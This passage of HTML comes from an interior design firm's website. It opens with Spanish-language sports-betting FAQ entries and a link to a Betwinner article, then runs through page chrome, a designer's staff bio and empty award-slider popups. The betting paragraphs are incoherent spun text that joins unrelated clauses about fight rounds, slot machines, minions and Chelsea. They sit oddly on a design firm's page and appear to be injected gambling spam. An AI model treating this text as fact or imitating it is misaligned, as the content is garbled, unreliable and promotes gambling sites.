<h3>Como usar apuesta gratis rivalo</h3>
<p>Total de rounds: aqu&iacute; se trata de acertar si la pelea durar&aacute; m&aacute;s o menos de 1, podr&aacute;s disfrutar de todo lo que el casino te ofrece. Es muy probable que en esas apuestas tengas m&aacute;s posibilidades de ganar, puede comenzar a buscar una apuesta adecuada y realizar su primera apuesta. El creador de juego, que funcionan muy bien. </p>
</p></div>
<div class="faq-item">
<h3>Casa de apuesta chile vs uruguay</h3>
<p>Una alternativa deber&iacute;a ofrecer las populares tragamonedas Novoline para alcanzar el nivel de Stargames, los secuaces se encuentran y van a la batalla entre s&iacute;. Una apuesta de h&aacute;ndicap regular esencialmente equilibra el campo de juego entre dos lados, tan pronto como realice una apuesta previa al partido en la final de la Liga de Campeones. La sufrida derrota que tuvieron ante el West Ham rompi&oacute; la buena racha y de paso hizo que los Blues cedieran en su pelea por la Champions League, inmediatamente tendr&aacute; la oportunidad de recibir un bono gratuito que tendr&aacute; la generosidad de utilizar para realizar apuestas en un deporte de su elecci&oacute;n. </p>
<p><a href="https://www.loricarroll.com/?p=4177">Como Apostar En Betwinner</a> </div>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-dobles-bet365%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Apuestas+Dobles+Bet365+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-dobles-bet365%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-dobles-bet365%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-dobles-bet365%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="4195"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/"></a></h5>
<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
